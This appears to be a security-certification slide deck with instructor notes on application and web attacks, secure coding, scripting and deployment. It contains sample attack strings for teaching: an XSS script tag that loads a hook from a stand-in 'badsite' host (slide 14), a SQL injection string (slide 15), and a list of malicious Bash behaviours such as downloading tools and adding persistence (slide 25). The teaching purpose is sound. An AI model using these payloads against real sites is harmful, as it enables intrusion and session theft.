Slide 1
Summarizing Secure Application Concepts
Lesson 14
Notes:
This lesson covers both application attacks and secure coding practices. The importance of coding examples grows with each syllabus release, and there are a lot of fairly complex concepts to get through, so be prepared to allocate plenty of time to covering this content.
Topics:
Analyze indicators of application attacks.
Analyze indicators of web application attacks.
Summarize secure coding practices.
Implement secure script environments.
Summarize deployment and automation concepts.

Slide 2
Application Attacks
Attacks that target vulnerabilities in application code
(An application vulnerability is a design flaw that can cause the application security system to be circumvented or that will cause the application to crash.)
Privilege escalation
The purpose of most application attacks is to allow the threat actor to run his or her own code on the system. This is referred to as arbitrary code execution. Where the code is transmitted from one machine to another, it can be referred to as remote code execution. The code would be designed to install some sort of backdoor or to disable the system in some way.
Get privileges from target vulnerable process to run arbitrary code
Vertical and horizontal privilege escalation
Vertical privilege escalation (or elevation) is where a user or application can access functionality or data that should not be available to them
Horizontal privilege escalation is where a user accesses functionality or data that is intended for another user
Notes:
Note that in most cases, a successful attack can only be identified through the behavior of the compromised process of host, in terms of file system and network activity.

Slide 3
Overflow Vulnerabilities
Buffer overflow
Buffer is memory allocated to application
The threat actor submits input that is too large to be stored in a variable assigned by the application.
To exploit a buffer overflow vulnerability, the attacker passes data that deliberately overfills the buffer. One of the most common vulnerabilities is a stack overflow.
Integer overflow
Cause application to calculate values that are out-of-bounds
Could use to cause crash or use in buffer overflow attack
(An integer overflow attack causes the target software to calculate a value that exceeds these bounds. This may cause a positive number to become negative (changing a bank debit to a credit)
Notes:
To protect against software exploitation, apply security patches (for third-party applications) or secure programming practice (for your own applications).
OWASP is a great resource for more detailed information.
As EternalBlue shows, an exploit might use several attack techniques to compromise vulnerable code.

Slide 4
Memory Leaks and Resource Exhaustion
Memory leaks
Process allocates memory locations, but never releases them
Can cause host to run out of memory
Could be faulty code or could be malicious

Slide 5
DLL Injection
Dynamic Link Library (DLL) implements some function that multiple processes can use
DLL injection is a vulnerability in the way the operating system allows one process to attach to another. This functionality can be abused by malware to force a legitimate process to load a malicious link library.
A process that has been compromised by DLL injection might open unexpected network connections, or interact with files and the registry suspiciously.
Refactoring might allow code obfuscation to elude anti-virus- Refactoring means that the A-V software may no longer identify the malware by its signature.
Notes:
Stress to students that like any EXE file, DLLs and drivers should only be run or installed if they are signed with a valid certificate from a reputable vendor.

Slide 6

Pass the Hash Attack
Attackers can extend their lateral movement if they are able to compromise host credentials. One common credential exploit technique for lateral movement is called pass the hash (PtH)
Malware executes another process on a remote host
Attacker can just pass hash without having to crack it
Remote host will accept hash as credential
Detection through security log events
Images © 123rf.com.
Notes:
You might also want to mention golden ticket attacks (youtube.com/watch?v=lJQn06QLwEw).
If students are interested in learning more about pass the hash and ticket forging, refer them to the briefing here: media.blackhat.com/bh-us-12/Briefings/Duckwall/BH_US_12_Duckwall_Campbell_Still_Passing_WP.pdf

Slide 7
Analyze Indicators of Web Application Attacks
Topic 14B
Notes:
This topic deals with the remainder of the application attack content examples, which mostly refer to web application server and client vulnerabilities and exploits.

Slide 8
A web application exposes many interfaces to public networks.
Attackers can exploit vulnerabilities in server software and in client browser security to perform injection and session hijacking attacks that compromise data confidentiality and integrity.

Slide 9

Uniform Resource Locator Analysis
A URL can encode some action or data to submit to the server host. This is a common vector for malicious activity.
HTTP methods
TCP connections
GET, POST, PUT
POST or PUT
URL (query parameters)
HTTP response codes
GET-- used to retrieve a resource
• POST—send data to the server for processing by the requested resource. • PUT—create or replace the resource. DELETE can be used to remove the resource. • HEAD—retrieve the headers for a resource only (not the body).
Notes:
Make sure students can interpret the parts of a URL and are familiar with the general process of HTTP requests and responses and methods.

Slide 10
Application Programming Interface Attacks
Some other common attacks against APIs target the following weaknesses and vulnerabilities:
• Ineffective secrets management, allowing threat actors to discover an API key and perform any action authorized to that key.
• Lack of input validation, allowing the threat actor to insert arbitrary parameters into API methods and queries. This is often referred to as allowing unsanitized input.
• Error messages revealing clues to a potential adversary. For example, an authentication error should not reveal whether a valid username has been rejected because of an invalid password. The error should simply indicate an authentication failure.
• Denial of service (DoS) by bombarding the API with spurious calls.

Slide 11
Replay Attacks
A replay attack is a form of network attack in which valid data transmission is maliciously or fraudulently repeated or delayed.
A replay attack works by sniffing or guessing the token value and then submitting it to re-establish the session illegitimately
Notes:
Note that replay depends on weak session management tokens.

Slide 12

Session Hijacking
Client-side/cross-site (CSRF/XSRF) request forgery
Passes a URL to another site where the user has an authenticated session
Session hijacking most often means replaying a cookie in some way. Attackers can sniff network traffic to obtain session cookies sent over an unsecured network
To counter cookie hijacking, you can encrypt cookies during transmission, delete cookies from the client's browser cache when the client terminates the session, and design your web app to deliver a new cookie with each new session between the app and the client's browser.
Images © 123rf.com.
Notes:
Note that a client-side attack is where the browser runs the malicious code. This might trigger some action on the server, but it is client-side because the browser is coding the request.

Slide 13
Clickjacking
Add invisible layer to intercept/redirect click events
Clickjacking is an attack where what the user sees and trusts as a web application with some sort of login page or form contains a malicious layer or invisible iFrame that allows an attacker to intercept or redirect user input.
Notes:
Note that a client-side attack is where the browser runs the malicious code. This might trigger some action on the server, but it is client-side because the browser is coding the request.

Slide 14
Cross-Site Scripting (XSS)
Check out this amazing <a href="https://trusted.foo">website</a><script src="https://badsite.foo/hook.js"></script>.
Attacker injects code in trusted site that will be executed in client browser
A client-side or cross-site request forgery (CSRF or XSRF) can exploit applications that use cookies to authenticate users and track sessions.
The attacker must convince the victim to start a session with the target site. The attacker must then pass an HTTP request to the victim's browser that spoofs an action on the target site
https://trusted.foo/messages#user=James%3Cscript%20src%3D%22https%3A%2F%2Fbadsite.foo%2Fhook.js%22%3E%3C%2Fscript%3E
Notes:
Make sure students can identify code that performs XSS.
Also check that students understand the difference between XSRF and XSS. XSRF spoofs a specific request against the web application; XSS is a means of running any arbitrary code. An XSS attack could be used to perform XSRF, for instance.

Slide 15
Structured Query Language Injection Attacks
Injection-type attacks
Structured Query Language (SQL) statements
SELECT, INSERT, DELETE, UPDATE, WHERE
SQL injection
Pass SQL statements to the web application via user input or URL
Show or insert database records
SELECT * FROM tbl_user WHERE username = '' or 1=1--#
Notes:
Make sure students can identify SQL code and suspicious query strings.

Slide 16
Directory Traversal
Directory traversal
Obtain access to files outside web site root directory
The threat actor submits a request for a file outside the web server's root directory by submitting a path to navigate to the parent directory (../). This attack can succeed if the input is not filtered properly and access permissions on the file are the same as those on the web server directory.

Slide 17
Summarize Secure Coding Practices
Topic 14C
Notes:
Having covered the main attack types, this topic looks at coding techniques that mitigate those risks.

Slide 18
Static Code Analysis
Static/source code analysis
Submit code for analysis by automated software
Manual code review
Human analysis of source code
Some of the most important coding practices are input validation, output encoding, and error handling.
Normalization means that a string is stripped of illegal characters or substrings and converted to the accepted character set. Output encoding means that the string is re-encoded safely for the context in which it is being used.

Slide 19

Dynamic Code Analysis
Run application in a staging environment for testing
"stress testing"
Screenshot Burp Suite portswigger.net/burp.

Slide 20
Implement Secure Script Environments
Topic 14D
Notes:
This topic focuses on the uses and abuses of Python and PowerShell. We also cover the application security/code signing/execution control examples from objective 3.2.

Slide 21
Scripting
Automation of activity through programs and scripts
Basic elements of a script
Parameters
Branching and looping statements
Validation and error handlers
testing
Notes:
Aim to provide a broad overview of scripting technologies and practices.
We will return to orchestration in a bit more detail in the next lesson.

Slide 22
Python Script Environment
Basic syntax elements
Case sensitivity and indentation
Variables
Assignment and typing
Functions
Declaring functions
Logic and looping statements
Comparison operators
Control blocks
Modules
Libraries of functions
Execution
Within interpreter or compiled
def fullname(name,surname):
return name + " " + surname
#This ends the function definition
#The next line calls the function
greeting = 'Hello ' + fullname('World', '')
print(greeting)
Notes:
Given the time allowed, just try to ensure that students can identify Python code and interpret basic code structures, such as function definitions, function calls, and logical tests.

Slide 23
Execution Control
Prevent use of unauthorized code
Allow lists and block lists
Allow list control means that nothing can run if it is not on the approved list
Block list control means that anything not on the prohibited list can run

Slide 24
Malicious Code Indicators
Detection through monitoring platforms or host/process behavior analysis. The main types of malicious activity:
Shellcode - Creates a process or injects a DLL
Credential dumping—the malware might try to access the credentials file
Lateral movement/insider attack
Persistence – restarting backdoor
Notes:
Note that indicators are mostly gathered from the way a malicious process interacts with the system. This evidence is gathered through logging. The purpose of EDR-type products is to provide real-time automated analysis of code execution.

Slide 25
Bash and Python Malicious Indicators
(Bash)- Bourne Again Shell - Batch scripting for Linux command-line
A malicious script running on a Linux host might attempt the following:
1. Use commands such as whoami and ifconfig/ip/route to establish the local context.
2. Download tools, possibly using wget or curl.
3. Add crontab entries to enable persistence.
4. Add a user to sudo and enable remote access via SSH.
5. Change firewall rules using iptables.
6. Use tools such as Nmap to scan for other hosts.
Malicious indicators
Reconnaissance-type activity
Download tools
Account/firewall configuration changes

Slide 26
Visual Basic for Applications (VBA)
VBA stands for Visual Basic for Applications, an event-driven programming language from Microsoft. It is now predominantly used with Microsoft Office applications such as MSExcel, MS-Word and MS-Access
Notes:
Students need to look out for macros or document scripts that download binary data or try to execute scripts in other languages.

Slide 27

Man-in-the-Browser Attack
Compromise browser
Inspect session data
Change browser settings
Perform redirection
Perform code injection
Malicious plug-in/script/DLL
Screenshot: Browser Exploitation Framework (beefproject.com).

Slide 28
Summarize Deployment and Automation Concepts
Topic 14E
Notes:
We conclude the development lesson with a look at the remaining content examples from objective 2.3, which cluster around the general concepts of deployment and automation.

Slide 29
Application Development, Deployment, and Automation
DevSecOps and requirements for greater automation
Completion of tasks without human intervention
Automation facilitates better scalability and elasticity
Scalability means that the costs involved in supplying the service to more users are linear
Elasticity refers to the system's ability to handle changes on demand in real time

Slide 30
